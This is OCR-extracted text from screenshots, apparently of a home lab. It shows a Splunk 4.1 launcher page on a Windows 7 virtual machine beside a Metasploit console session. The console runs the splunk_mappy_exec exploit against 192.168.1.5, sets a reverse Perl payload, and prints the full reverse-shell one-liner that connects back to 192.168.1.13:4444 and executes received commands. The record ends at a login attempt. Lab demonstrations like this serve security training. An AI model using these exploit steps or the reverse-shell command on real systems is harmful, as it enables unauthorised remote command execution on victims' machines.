 Applicazioni Posizioni Terminale lun 18:23 1
Win 7 - Splunk 4
File Macchina Visualizza Inserimento Dis
(home) - Launcher - Splunk 4.1
(home) - La
Search scheduler is disabled in Splunk's Free versi
not be executed - this might impact load times for d
splunk> Launcher
Welcome Your apps (3) Browse m
Welcome to Splunk.
Splunk is the IT Search engine. It lets you inde
management, IT operations, security and comp
metrics, applications, configurations - just try it!
If this is your first time using Splunk, we recommend going through the steps below.
Add Data
Before you can use Splunk, you'll need to index some IT data. Index event logs, log files, syslog, and more.
Getting Started Tutorial
Learn how to use Splunk's core features, like searching, monitoring, alerting, and reporting.
6:23 PM
7/2/2018
Ctrl destro
msfconsole
File Modifica Visualizza Cerca Terminale Aiuto
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/http/splunk_mappy_exec
msf exploit(multi/http/splunk_mappy_exec) > set RHOST 192.168.1.5
RHOST => 192.168.1.5
msf exploit(multi/http/splunk_mappy_exec) > set VHOST mario-pc
VHOST => mario-pc
msf exploit(multi/http/splunk_mappy_exec) > set PAYLOAD cmd/unix/reverse_perl
PAYLOAD => cmd/unix/reverse_perl
msf exploit(multi/http/splunk_mappy_exec) > set LHOST 192.168.1.13
LHOST => 192.168.1.13
msf exploit(multi/http/splunk_mappy_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.13:4444
[*] Using command: perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{
$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAddr,"192.168.1.13:4444");STD
IN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};'
[*] Attempting to login...